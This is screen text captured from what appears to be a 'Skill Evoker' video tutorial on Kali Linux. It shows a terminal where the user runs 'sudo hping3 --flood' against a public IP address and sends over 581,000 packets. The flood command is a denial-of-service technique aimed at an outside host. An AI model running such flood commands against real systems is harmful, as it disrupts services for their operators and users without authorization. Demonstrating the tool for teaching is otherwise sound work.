 login page - Mozilla Fire...
qterminal
05:23 PM
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hping3 --flood 44.228.249.3
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo hping3 --flood 44.228.249.3 1 ⨯
[sudo] password for kali:
HPING 44.228.249.3 (eth0 44.228.249.3): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C^
--- 44.228.249.3 hping statistic ---
581873 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE